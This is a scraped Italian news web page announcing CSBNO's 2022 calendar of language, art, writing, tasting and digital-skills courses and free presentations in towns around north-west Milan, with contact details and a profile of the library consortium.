			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Al via i corsi 2022 per la formazione e il tempo libero proposti da <a href="https://webopac.csbno.net/">CSBNO</a> <em>Culture Socialità Biblioteche Network Operativo</em><em>,</em> in vari Comuni e biblioteche del nord-ovest milanese: Arese, Cinisello Balsamo, Cusano Milanino, Lainate, Rho e Sesto S.Giovanni. Dal 12 di gennaio sono programmati i colloqui di orientamento e le presentazioni dei vari corsi. Gli appuntamenti informativi sono tutti gratuiti e senza impegno, un’occasione per approfondire direttamente con i docenti eventuali dubbi o semplicemente per avere un’idea più chiara dei corsi proposti. E’ necessario registrarsi per riservare il proprio posto, anche per gli eventi online.</p>
<p>I corsi 2022 sono previsti sia online sia in presenza e grazie alla ventennale esperienza di CSBNO nel campo della formazione continua sul territorio l’offerta didattica è in grado di spaziare tra molteplici aree disciplinari. Lingue (inglese, francese, tedesco, spagnolo, russo, giapponese), internet e web-marketing, fotografia e video making, software-grafica, disegno e storia dell&#8217;arte, cinema, scrittura, degustazione, benessere e salute e molto altro. Tutti i programmi dettagliati e sempre aggiornati sono consultabili sul portale <a href="https://csbno.cosedafare.net/"><em>CoseDaFare</em></a>. Ecco qui invece il calendario dei colloqui di orientamento e delle varie presentazioni previsti nelle prossime settimane.</p>
<p>COLLOQUI DI ORIENTAMENTO per i corsi di lingue &#8211; incontri individuali conoscitivi e di approfondimento<br />
• Inglese | dal 12/01/2022 dalle 18.00: @ Online<br />
• Tedesco | dal 13/01/2022 dalle 18.00: @ Online<br />
• Spagnolo | dal 17/01/2022 dalle 18.00: @ Sesto SG<br />
• Francese | dal 18/01/2022 dalle 18.00: @ Online</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>PRESENTAZIONI corsi &amp; SEMINARI GRATUITI<br />
• Lunedì 17/01/22 dalle 18:45: “Lezioni collettive di Metodo Feldenkrais®” con Silvia Luraschi @ Online<br />
• Martedì 18/01/22 dalle 19:00: “Social media per i freelance e influencer” con Lino Garbellini @ CentRho<br />
• Mercoledì 19/01/22 dalle 18:30: “Acquerello base” con Daniela Tediosi @ Online<br />
• Giovedì 20/01/22 dalle 19:00: “Fare rete con Linkedin” con Lino Garbellini @ Lainate<br />
• Sabato 22/01/22 dalle 11:00: “Scrittura in prosa” con Adriano Barone @ Online<br />
• Sabato 22/01/21 dalle 16:00: “Le illustazioni nei libri per l&#8217;infanzia” con Graziano Vitale @ Arese<br />
• Sabato 22/01/22 dalle 16:00: “Home Recording” con Andrea Fantozzi @ Rho<br />
• Mercoledì 26/01/21 dalle 19:00: “Degustazione birra” con Efrem Borroni @ Cinisello Balsamo<br />
• Sabato 29/01/22 dalle 16:00: “Parental control e sicurezza informatica” con Andrea Fantozzi @ Cusano Milanino<br />
• Giovedì 17/02/22 dalle 20:45: “Narrativa breve e brevissima” con Enrico Ernst @ Online</p>
<p><em>La frequentazione in presenza sarà consentita solo per i possessori del Green Pass, come previsto dal DL 105/2021 del 23 luglio per l’accesso ai luoghi della cultura. In caso di un eventuale sospensione delle attività in presenza, per ulteriori restrizioni imputabili a ragioni di sicurezza Covid, le attività didattiche proseguiranno online. Chi dovesse decidere di non frequentare con la nuova modalità a distanza, potrà chiedere il rimborso parziale per le ore di lezione non fruite.</em></p>
<p><em><br />
</em><em>Info:</em> E-Mail: info.formazione@csbno.net Web: <a href="https://csbno.cosedafare.net/corsi?macroCategoria=Corsi">CoseDaFare &#8211; Corsi</a><br />
Telefono: 02.45077887 (segreteria h-24)<br />
WhatsApp: 348.2320486 (da lun a ven dalle 10.00 alle 18.00)<br />
Telegram: @corsi_csbno</p>
<p><strong>CSBNO | Culture Socialità Biblioteche Network Operativo</strong> è un’azienda speciale consortile, compartecipata da 32 Comuni della Città Metropolitana di Milano. Nasce nel 1997 per promuovere l’innovazione e fornire servizi nell&#8217;ambito della cooperazione per supportare l’ecosistema culturale del territorio. A livello locale CSBNO svolge tuttora numerose attività e iniziative orientate allo sviluppo del territorio e alla diffusione del sapere e della cultura d&#8217;impresa. Promuove anche importanti progetti sul piano nazionale, come la <em>Rete delle Reti</em>, un modello di cooperazione allargata fra reti bibliotecarie per supportare e condividere idee, processi, funzioni e strumenti.</p>
<p>In numeri: 32 Comuni | 725.000 abitanti | copertura di un’area geografica di oltre 300 chilometri quadrati | 60 biblioteche* | 4 scuole civiche (Sesto San Giovanni) | 4 FabLab| 7 GamingZone | 10 casette dei Libri | 11 pianoforti uso libero | 10 piattaforme online | 125 corsi/anno | 3.280 posti lettura | 500 postazioni informatiche | 300.000 utenti tracciati | 90.000 utenti attivi | 6.598 utenti sostenitori | circa 1.530.000 prestiti/anno (libri e multimediale) | 1.500 iscritti ai corsi/anno | 1.200 iscritti alle visite d’arte/anno</p>
<p>*di cui 45 di pubblica lettura, 7 scolastiche, 2 ragazzi, 1 professionale, 1 speciale, 2 d&#8217;impresa, e 3 centri per la documentazione di storia locale<strong>.</strong></p>
<p>Info su <a href="http://webopac.csbno.net/"> http://webopac.csbno.net/</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-74968"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-74968"
				>
				<span id="sharing-facebook-74968" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-74968"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-74968"
				>
				<span id="sharing-whatsapp-74968" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-74968"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-74968"
				>
				<span id="sharing-linkedin-74968" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-74968"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-74968"
				>
				<span id="sharing-twitter-74968" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-74968"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Al%20via%20i%20corsi%202022%20di%20CSBNO.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fal-via-i-corsi-2022-di-csbno%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-74968"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="e8ba5969d9" data-email-share-track-url="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=email">
				<span id="sharing-email-74968" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-74968"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-74968"
				>
				<span id="sharing-print-74968" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-74968"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-74968"
				>
				<span id="sharing-reddit-74968" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-74968"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-74968"
				>
				<span id="sharing-pocket-74968" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-74968"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-74968"
				>
				<span id="sharing-telegram-74968" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="9d81eab506" /><input type="hidden" name="_wp_http_referer" value="/cultura/al-via-i-corsi-2022-di-csbno/" /><input type="hidden" name="post_id" value="74968"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/corsi/">corsi</a></li><li><a href="https://www.gazzettadimilano.it/tag/csbno/">csbno</a></li><li><a href="https://www.gazzettadimilano.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadimilano.it/tag/formazione/">formazione</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2022-01-03T19:07:49+02:00"><meta itemprop="dateModified" content="2022-01-03T19:07:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Al via i corsi 2022 di CSBNO."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/01-22_CSBNO_Corsi2022-scaled.jpg?fit=2560%2C856&ssl=1"><meta itemprop="width" content="2560"><meta itemprop="height" content="856"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":74968,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4834";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "403";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/leonardocastello.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-mostra-su-leonardo-al-castello-sforzesco/"  rel="bookmark" title="Olimpiadi, mostra su Leonardo al Castello Sforzesco">Olimpiadi, mostra su Leonardo al Castello Sforzesco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
